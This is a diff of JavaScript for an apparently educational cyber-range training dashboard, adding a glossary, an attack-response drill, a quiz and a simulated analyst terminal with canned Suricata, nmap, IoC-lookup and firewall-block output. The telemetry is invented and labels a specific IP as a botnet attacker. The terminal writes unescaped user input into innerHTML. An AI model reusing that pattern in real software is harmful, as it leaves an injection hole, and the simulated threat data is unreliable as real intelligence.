+    explain_en: "Spot on! The honeypot mimics a real Linux terminal to lure attackers away from real systems, enabling safe capture of their tools and methods."
+  }
+];
+
+let currentDrill = "ssh";
+let drillStage = 1;
+let quizAnswers = {};
+let activeGlossaryCat = "all";
+
+function renderLearning(){
+  renderPortalGuide();
+  renderGlossary();
+  renderDrill();
+  renderQuiz();
+  initCli();
+}
+
+function renderPortalGuide(){
+  const container = $("#portalGuideGrid");
+  if(!container) return;
+  container.innerHTML = portalViewsData.map(v=>`
+    <div class="portal-card">
+      <div class="portal-card-top">
+        <strong style="display:flex;align-items:center;gap:7px"><span style="color:var(--blue);font-size:14px">${v.ico}</span> ${lang==='hu'?v.title_hu:v.title_en}</strong>
+        <span class="status" style="font-size:8px">LIVE</span>
+      </div>
+      <p>${lang==='hu'?v.desc_hu:v.desc_en}</p>
+      <button class="btn btn-primary" data-go="${v.id}" style="padding:6px 10px;font-size:10px;margin-top:auto">
+        ${lang==='hu'?'Megnyitás':'Open view'} ↗
+      </button>
+    </div>
+  `).join("");
+}
+
+function renderGlossary(){
+  const container = $("#glossaryGrid");
+  if(!container) return;
+  const q = ($("#glossarySearch")?.value || "").toLowerCase().trim();
+  const filtered = glossaryData.filter(g=>{
+    const matchCat = activeGlossaryCat === 'all' || g.cat === activeGlossaryCat;
+    const name = lang === 'hu' ? g.name_hu : g.name_en;
+    const desc = lang === 'hu' ? g.desc_hu : g.desc_en;
+    const matchQuery = !q || g.term.toLowerCase().includes(q) || name.toLowerCase().includes(q) || desc.toLowerCase().includes(q);
+    return matchCat && matchQuery;
+  });
+
+  if(!filtered.length){
+    container.innerHTML = `<div class="empty" style="grid-column:1/-1">${lang==='hu'?'Nincs a keresésnek megfelelő fogalom.':'No matching glossary terms found.'}</div>`;
+    return;
+  }
+
+  container.innerHTML = filtered.map(g=>`
+    <div class="glossary-item">
+      <div class="glossary-item-head">
+        <strong>${g.term}</strong>
+        <span>${g.cat}</span>
+      </div>
+      <div style="font-size:11px;font-weight:600;color:#e6eff7">${lang==='hu'?g.name_hu:g.name_en}</div>
+      <p>${lang==='hu'?g.desc_hu:g.desc_en}</p>
+      <div class="glossary-analogy">${lang==='hu'?g.analogy_hu:g.analogy_en}</div>
+    </div>
+  `).join("");
+}
+
+function renderDrill(){
+  const host = $("#drillStageContainer");
+  if(!host) return;
+  const s = scenariosData[currentDrill] || scenariosData.ssh;
+
+  $$("#drillSelector button").forEach(b=>{
+    b.classList.toggle("active", b.dataset.drill === currentDrill);
+  });
+
+  const stepNames = lang === 'hu' 
+    ? ["1. Támadás", "2. Észlelés (IDS)", "3. Vizsgálat (IoC)", "4. Elhárítás (SOAR)"]
+    : ["1. Attack Action", "2. Detection (IDS)", "3. Triage (IoC)", "4. Response (SOAR)"];
+
+  host.innerHTML = `
+    <div class="drill-stages-nav">
+      ${stepNames.map((name, idx)=>`
+        <div class="drill-stage-step ${idx+1 < drillStage ? 'done':''} ${idx+1 === drillStage ? 'active':''}">
+          <i>${idx+1 < drillStage ? '✓' : (idx+1)}</i>
+          ${name}
+        </div>
+      `).join("")}
+    </div>
+
+    <div style="margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid #19344c;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:10px">
+      <div>
+        <span class="eyebrow">// ACTIVE SCENARIO</span>
+        <h3 style="margin:2px 0;font-size:15px;color:#f0f6fc">${lang==='hu'?s.title_hu:s.title_en}</h3>
+        <span class="subline">TARGET: <b class="mono" style="color:var(--text)">${s.target}</b> · SRC: <b class="mono" style="color:var(--red)">${s.source}</b></span>
+      </div>
+      <button class="btn" id="drillResetBtn" style="font-size:10px;padding:5px 10px">${lang==='hu'?'↺ Újraindítás':'↺ Reset Drill'}</button>
+    </div>
+
+    <div class="drill-interactive-body">
+      <div>
+        <div class="eyebrow" style="margin-bottom:6px">${lang==='hu'?'SZIMULÁLT ESEMÉNY ÉS TELEMETRIA':'SIMULATED TELEMETRY & FEED'}</div>
+        <div class="drill-codebox">
+${drillStage === 1 ? (lang==='hu'?s.step1_desc_hu:s.step1_desc_en) : ''}
+${drillStage === 2 ? s.step2_log : ''}
+${drillStage === 3 ? s.step3_ioc : ''}
+${drillStage >= 4 ? s.step2_log + '\n\n' + s.step3_ioc : ''}
+        </div>
+      </div>
+
+      <div class="drill-action-panel">
+        <div class="eyebrow">${lang==='hu'?'KÖVETKEZŐ LÉPÉS A GYAKORLATBAN':'EXERCISE ACTION DESK'}</div>
+        ${drillStage === 1 ? `
+          <p style="font-size:11px;color:#bdccd9;margin:0">${lang==='hu'?'A támadó forgalom elindult a Cyber Range hálózaton. Kattints az észlelési napló megvizsgálásához!':'The threat traffic was generated inside the virtual range. Click to inspect Suricata IDS sensor logs!'}</p>
+          <button class="btn btn-primary" id="drillNextBtn" style="margin-top:auto">🔍 ${lang==='hu'?'Suricata IDS Riasztás Vizsgálata':'Inspect Suricata IDS Alert'} →</button>
+        `:''}
+
+        ${drillStage === 2 ? `
+          <p style="font-size:11px;color:#bdccd9;margin:0">${lang==='hu'?'A Suricata IDS észlelte a mintázatot! Most vonjuk ki az elkövető digitális ujjlenyomatát (IoC)!':'Suricata IDS flagged the attack pattern! Next, extract the Indicators of Compromise (IoC)!'}</p>
+          <button class="btn btn-primary" id="drillNextBtn" style="margin-top:auto">🏷️ ${lang==='hu'?'IoC Kivonása és Célpont Azonosítása':'Extract IoC & Target Asset'} →</button>
+        `:''}
+
+        ${drillStage === 3 ? `
+          <p style="font-size:11px;color:#bdccd9;margin:0">${lang==='hu'?'A fenyegetés beazonosítva! Hajtsd végre az automatizált SOAR elhárító forgatókönyvet a támadás semlegesítésére!':'Threat verified! Execute the automated SOAR containment playbook to neutralize the adversary!'}</p>
+          <button class="btn btn-primary" id="drillNextBtn" style="margin-top:auto;background:linear-gradient(135deg,#7ed9ad,#32a87a);color:#051a10;border-color:#5ce09c">🛡️ ${lang==='hu'?s.step4_action_hu:s.step4_action_en}</button>
+        `:''}
+
+        ${drillStage >= 4 ? `
+          <div style="font-size:11px;color:#7ed9ad;font-weight:700">✓ ${lang==='hu'?'ELHÁRÍTÁS BEFEJEZŐDÖTT':'CONTAINMENT COMPLETED'}</div>
+          <p style="font-size:10.5px;color:#9ebfd7;margin:0">${lang==='hu'?'Gratulálunk! Sikeresen végigvitted az észlelés-vizsgálat-elhárítás teljes ciklusát. Válassz egy másik szituációt a fenti füleken!':'Well done! You completed the full detection, investigation, and response lifecycle. Select another scenario above!'}</p>
+          <button class="btn" id="drillResetBtn2" style="margin-top:auto">${lang==='hu'?'Forgatókönyv újrafuttatása':'Rerun Scenario'}</button>
+        `:''}
+      </div>
+    </div>
+
+    ${drillStage >= 4 ? `
+      <div class="drill-success-box">
+        <div style="font-size:26px">🛡️</div>
+        <div>
+          <strong style="color:#7ed9ad;font-size:12px">${lang==='hu'?'SIKERES VÉDELMI BEAVATKOZÁS (SOAR DISPATCH)':'SUCCESSFUL MITIGATION DISPATCH'}</strong>
+          <p style="margin:4px 0 0;font-size:11px;color:#d5f0e3">${lang==='hu'?s.success_hu:s.success_en}</p>
+        </div>
+      </div>
+    `:''}
+  `;
+
+  $("#drillNextBtn")?.addEventListener("click", ()=>{
+    drillStage++;
+    renderDrill();
+    toast(lang==='hu'?'Gyakorlati lépés végrehajtva!':'Drill step completed!');
+  });
+  $("#drillResetBtn")?.addEventListener("click", ()=>{
+    drillStage = 1;
+    renderDrill();
+  });
+  $("#drillResetBtn2")?.addEventListener("click", ()=>{
+    drillStage = 1;
+    renderDrill();
+  });
+}
+
+function renderQuiz(){
+  const host = $("#quizQuestionsHost");
+  if(!host) return;
+
+  host.innerHTML = quizData.map((q, qIdx)=>{
+    const answeredOpt = quizAnswers[qIdx];
+    const isAnswered = answeredOpt !== undefined;
+    const isCorrect = isAnswered && answeredOpt === q.correct;
+    const options = lang === 'hu' ? q.options_hu : q.options_en;
+
+    return `
+      <div class="quiz-question-card">
+        <strong style="font-size:12.5px;color:#e8f2fa">${lang==='hu'?q.q_hu:q.q_en}</strong>
+        <div class="quiz-options">
+          ${options.map((opt, optIdx)=>{
+            let cls = "";
+            if(isAnswered){
+              if(optIdx === q.correct) cls = "correct";
+              else if(optIdx === answeredOpt) cls = "incorrect";
+              else cls = "disabled";
+            }
+            return `
+              <button class="quiz-opt-btn ${cls}" onclick="answerQuiz(${qIdx}, ${optIdx})" ${isAnswered?'disabled':''}>
+                ${opt}
+              </button>
+            `;
+          }).join("")}
+        </div>
+        ${isAnswered ? `
+          <div class="quiz-explain">
+            <strong>${isCorrect ? (lang==='hu'?'✓ Helyes válasz!':'✓ Correct!') : (lang==='hu'?'✗ Nem pontos.':'✗ Incorrect.')}</strong>
+            ${lang==='hu'?q.explain_hu:q.explain_en}
+          </div>
+        `:''}
+      </div>
+    `;
+  }).join("");
+
+  const correctCount = Object.keys(quizAnswers).filter(idx => quizAnswers[idx] === quizData[idx].correct).length;
+  $("#quizScoreText").textContent = correctCount + " / " + quizData.length + (lang==='hu'?' HELYES':' CORRECT');
+
+  const badgeHost = $("#cadetBadgeHost");
+  if(badgeHost){
+    if(correctCount === quizData.length){
+      badgeHost.innerHTML = `
+        <div class="cadet-badge-award">
+          <div style="font-size:42px">🌟</div>
+          <div>
+            <span class="status green" style="margin-bottom:6px">MINŐSÍTETT TANUSÍTVÁNY · ÓE BKI</span>
+            <h3 style="margin:2px 0 6px;font-size:16px;color:#85ebc1">${lang==='hu'?'GRATULÁLUNK! ÓE KIBER KADÉT VAGY!':'CONGRATULATIONS! CERTIFIED CYBER CADET!'}</h3>
+            <p style="margin:0;font-size:11.5px;color:#d0f2e2;line-height:1.5">
+              ${lang==='hu'
+                ?'Mind a 4 kérdésre helyesen válaszoltál! Most már pontosan érted a SOC, a Cyber Range és az incidenskezelés alapjait. Bátran fedezd fel a fenti menüpontokat (War Room, Incidensek, Range topológia) is!'
+                :'You scored 4 out of 4! You now understand the foundations of SOC operations, Cyber Range simulations, and incident triage. Continue exploring the live dashboards in the War Room, Incidents, and Range views!'}
+            </p>
+          </div>
+        </div>
+      `;
+    } else {
+      badgeHost.innerHTML = "";
+    }
+  }
+}
+
+function answerQuiz(qIdx, optIdx){
+  if(quizAnswers[qIdx] !== undefined) return;
+  quizAnswers[qIdx] = optIdx;
+  renderQuiz();
+  if(optIdx === quizData[qIdx].correct){
+    toast(lang==='hu'?'Helyes válasz! +1 pont':'Correct answer! +1 point');
+  } else {
+    toast(lang==='hu'?'Nem pontos válasz. Nézd meg a magyarázatot!':'Incorrect answer. Read the explanation!');
+  }
+}
+
+function initCli(){
+  const screen = $("#cliScreen");
+  if(!screen || screen.dataset.init) return;
+  screen.dataset.init = "true";
+  screen.innerHTML = `
+<div style="color:#7292ab">Óbuda Cyber Operations Terminal v2.4 (Simulated Sandbox)</div>
+<div style="color:#7292ab">Type <b style="color:var(--teal)">help</b> to display available commands, or click the quick action buttons above.</div>
+<div style="color:#527088;margin-bottom:10px">--------------------------------------------------------------------------</div>
+  `;
+}
+
+function runCli(cmd){
+  const screen = $("#cliScreen");
+  if(!screen) return;
+  cmd = (cmd || "").trim();
+  if(!cmd) return;
+
+  const time = new Date().toLocaleTimeString('hu-HU',{hour12:false});
+  let out = "";
+
+  const c = cmd.toLowerCase();
+  if(c === "clear"){
+    screen.innerHTML = "";
+    return;
+  } else if(c === "help"){
+    out = `
+Available commands:
+  help                    - Display this command manual
+  ping <host>             - Test network connectivity to target node
+  suricata status         - Query IDS engine health and signature rule count
+  ioc-lookup <ip>         - Query threat intelligence reputation on observable
+  soar-block <ip>         - Trigger simulated automated perimeter firewall block
+  scan <host>             - Perform TCP port scan against target asset
+  defcon                  - Display current threat readiness condition
+  explain siem            - High-level plain explanation of SIEM technology
+  clear                   - Clear the terminal screen
+`;
+  } else if(c.startsWith("ping")){
+    const host = cmd.split(" ")[1] || "range-gw-01";
+    out = `PING ${host} (10.0.1.1): 56 data bytes
+64 bytes from 10.0.1.1: icmp_seq=1 ttl=64 time=0.482 ms
+64 bytes from 10.0.1.1: icmp_seq=2 ttl=64 time=0.419 ms
+64 bytes from 10.0.1.1: icmp_seq=3 ttl=64 time=0.435 ms
+--- ${host} ping statistics ---
+3 packets transmitted, 3 packets received, 0.0% packet loss, round-trip min/avg/max = 0.419/0.445/0.482 ms [OK]`;
+  } else if(c === "suricata status"){
+    out = `[SURICATA IDS ENGINE STATUS]
+Engine: Suricata 7.0.2-RELEASE (Standard Sandbox Mode)
+Status: RUNNING (4 capture threads active)
+Network Interface: eth0 (Promiscuous mode)
+Active Rules: 31,420 signatures loaded from Emerging Threats & BKI Lab Rules
+Packets Analyzed / 24h: 1,428,912
+Correlated Alerts: 142 Critical/High events dispatched to FastAPI EventHub`;
+  } else if(c.startsWith("ioc-lookup")){
+    const ip = cmd.split(" ")[1] || "194.26.29.114";
+    out = `[MISP THREAT INTELLIGENCE QUERY: ${ip}]
+Indicator Type: IPv4
+Threat Score: 94 / 100 (HIGH SEVERITY)
+Associated Tags: ['botnet', 'ssh-bruteforce', 'cve-2024-38077-scanner', 'known-attacker']
+GeoIP: Netherlands (AS49453 / Data Center Egress)
+Action Recommendation: Block at gateway firewall; quarantine active sessions immediately.`;
+  } else if(c.startsWith("soar-block")){
+    const ip = cmd.split(" ")[1] || "194.26.29.114";
+    out = `[SOAR PLAYBOOK EXECUTION: AUTO_FIREWALL_CONTAINMENT]
+Target: range-gw-01 (10.0.1.1 / pfSense Gateway API)
+Command: iptables -I INPUT 1 -s ${ip} -j DROP
+Status: 200 OK (Rule committed to running kernel configuration)
+Broadcast: Event published to /ws/soc-stream. Active sessions dropped: 14.
+Threat level mitigated.`;
+    toast(lang==='hu'?'SOAR parancs lefutott a szimulációban!':'SOAR command simulated successfully!');
+  } else if(c.startsWith("scan")){
+    const host = cmd.split(" ")[1] || "dmz-web-01";
+    out = `Starting Nmap 7.94 scan on ${host} (10.0.1.15)...
+PORT     STATE SERVICE  VERSION
+22/tcp   open  ssh      OpenSSH 8.9p1 Ubuntu (Protocol 2.0)
+80/tcp   open  http     nginx 1.24.0 (Student Web Portal)
+443/tcp  open  ssl/http nginx 1.24.0 (TLS v1.3 enabled)
+Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
+Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds.`;
+  } else if(c === "defcon"){
+    out = `[DEFCON POSTURE MATRIX]
+Current Readiness: DEFCON 2 (Amber / Elevated Alert)
+Threat Index: 75 / 100
+Active Incidents: 3 (2 CRITICAL, 1 HIGH)
+Recommended Posture: Human-in-the-Loop SOAR verification required for VLAN isolation.`;
+  } else if(c === "explain siem"){
+    out = `[EDUCATIONAL GUIDE: SIEM]
+SIEM stands for Security Information and Event Management.
+Think of it as the central nervous system:
+1. Every computer, server, and firewall sends a message (log) whenever something happens.
+2. The SIEM collects all these logs and uses rules to spot attacks.
+Example: If 100 failed passwords happen in 5 seconds from the same IP, the SIEM creates an alert!`;
+  } else {
+    out = `Command not recognized: '${cmd}'. Type 'help' to see list of valid commands.`;
+  }
+
+  screen.insertAdjacentHTML("beforeend", `
+    <div style="margin-top:6px">
+      <span style="color:#49de80">analyst@soc-obuda:~$</span> <span style="color:#fff">${cmd}</span>
+    </div>
+    <pre style="margin:2px 0 6px;color:#9ecff4;font-family:inherit;white-space:pre-wrap">${out}</pre>
+  `);
+  screen.scrollTop = screen.scrollHeight;
+}
+
+// Event Listeners for Learning & Playground
+$("#drillSelector")?.addEventListener("click", e=>{
+  const btn = e.target.closest("[data-drill]");
+  if(btn){
+    currentDrill = btn.dataset.drill;
+    drillStage = 1;
+    renderDrill();
+  }
+});
+
+$("#glossarySearch")?.addEventListener("input", renderGlossary);
+
+$("#glossaryCategoryPills")?.addEventListener("click", e=>{
+  const btn = e.target.closest("[data-cat]");
+  if(btn){
+    $$("#glossaryCategoryPills .pill-btn").forEach(b=>b.classList.remove("active"));
+    btn.classList.add("active");
+    activeGlossaryCat = btn.dataset.cat;
+    renderGlossary();
+  }
+});
+
+$("#cliSubmitBtn")?.addEventListener("click", ()=>{
+  const field = $("#cliInputField");
+  if(field){
+    runCli(field.value);
+    field.value = "";
+  }
+});
+
+$("#cliInputField")?.addEventListener("keydown", e=>{
+  if(e.key === "Enter"){
+    runCli(e.target.value);
+    e.target.value = "";
+  }
+});
+
 function init(){
-renderMembers();renderWarIncidents();renderIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderNodeDetails();renderVector();updateClock();setInterval(updateClock,1000);setInterval(()=>{$("#bufferCount").textContent=Math.floor(Math.random()*4);$("#teleBuffer").textContent=$("#bufferCount").textContent},4500)}
+renderLearning();renderMembers();renderWarIncidents();renderIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderNodeDetails();renderVector();updateClock();setInterval(updateClock,1000);setInterval(()=>{$("#bufferCount").textContent=Math.floor(Math.random()*4);$("#teleBuffer").textContent=$("#bufferCount").textContent},4500)}
 init();
 </script>
 </body>
